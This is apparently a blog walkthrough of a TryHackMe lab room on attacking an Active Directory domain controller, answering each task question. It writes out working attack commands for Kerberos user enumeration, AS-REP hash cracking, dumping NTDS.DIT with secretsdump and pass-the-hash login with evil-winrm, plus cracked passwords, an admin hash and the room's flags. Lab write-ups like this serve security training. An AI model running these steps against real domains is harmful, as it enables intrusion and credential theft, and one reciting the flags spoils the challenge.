In this walk through, we will be going through the Attacktive Directory room from Tryhackme. In this room we will hacking a vulnerable domain controller in an Active Directory environment. If you are new to Active Directory, you better clear your basics by going through Tryhackme’s Active Directory Basics room. For now, i will assume you have already completed that room and we will march towards this. So, let’s get started.

Machine Info:
| Title | Attacktive Direct |
| IP address | 10.10.161.219 |
| Difficulty | Medium |
| Objective | 99% of Corporate networks run off of AD. But can you exploit a vulnerable Domain Controller? |
Task 1 – [Intro] Deploy The Machine




Task 2 – [Intro] Setup
Use the following commands to setup the tools and environment for the room.
sudo apt install python3.9 git clone https://github.com/SecureAuthCorp/impacket.git sudo pip3 install -r /opt/impacket/requirements.txt sudo pip3 install . sudo python3 setup.py install
Task 3 – [Enumeration] Welcome to Attacktive Directory
Question 1 – What tool will allow us to enumerate port 139/445?
enum4linuxQuestion 2 – What is the NetBIOS-Domain Name of the machine?
enum4linux 10.10.14.173

THM-ADQuestion 3 – What invalid TLD do people commonly use for their Active Directory Domain?
.local
Task 4 – [Enumeration] Enumerating Users via Kerberos
Question 1 – What command within Kerbrute will allow us to enumerate valid usernames?

userenumQuestion 2 – What notable account is discovered? (These should jump out at you)
svc-adminQuestion 3 – What is the other notable account is discovered? (These should jump out at you)
Use the following command to extract the username using Kerbrute:
./kerbrute_linux_amd64 userenum --dc 10.10.14.173 -d spookysec.local ~/Desktop/username.txt

backup
Task 5 – [Exploitation] Abusing Kerberos
Question 1 – We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?

svc-adminQuestion 2 – Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)

Kerberos 5 AS-REP etype 23Question 3 – What mode is the hash?
18200Question 4 – Now crack the hash with the modified password list provided, what is the user accounts password?
management2005
Task 6 – [Enumeration] Back to the Basics
Question 1 – What utility can we use to map remote SMB shares?
smbclientQuestion 2 – Which option will list shares?

-LQuestion 3 – How many remote shares is the server listing?
smbclient -L 10.10.14.173 -U svc-admin

6Question 4 – There is one particular share that we have access to that contains a text file. Which share is it?

backupQuestion 5 – What is the content of the file?

YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYwQuestion 6 – Decoding the contents of the file, what is the full contents?

[email protected]:backup2517860
Task 7 – [Domain Privilege Escalation] Elevating Privileges within the Domain
Question 1 – What method allowed us to dump NTDS.DIT?
secretsdump.py -just-dc [email protected]

DRSUAPI
Question 2 – What is the Administrators NTLM hash?

0e0363213e37b94221497260b0bcb4fcQuestion 3 – What method of attack could allow us to authenticate as the user without the password?
Pass the HashQuestion 4 – Using a tool called Evil-WinRM what option will allow us to use a hash?

-H
Task 8 – [Flag Submission] Flag Submission Panel
Question 1 – svc-admin



TryHackMe{K3rb3r0s_Pr3_4uth}Question 2 – backup


TryHackMe{B4ckM3UpSc0tty!}Question 3 – Administrator
ruby evil-winrm.rb -i 10.10.14.173 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc


TryHackMe{4ctiveD1rectoryM4st3r}
Conclusion:

So that was it. We started with enumerating the services running on port 139 and 445 using enum4linux. Post that, we brute forced Kerberos usernames using Kerbrute, getting potential usernames – svcadmin & backup. Moving on, we got the hashes and password of the accounts. Then, we connect with the user’s shares using smbclient, there we got a file containing strings in base 64. Decoding the string in Cyberchef, we got Domain and username with creds. Further, we used evil-winrm to access and move within the machines using Pass the Hash. Finally, getting a shell and dumping all the flags to complete the challenge. On that note, i bid goodbye for now and be back with another walk-through, till then “Hack the planet”.